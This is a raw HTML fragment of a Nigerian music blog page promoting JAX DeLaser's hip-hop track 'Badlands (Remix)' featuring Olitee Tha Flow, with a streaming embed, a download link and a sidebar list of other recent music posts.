				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" 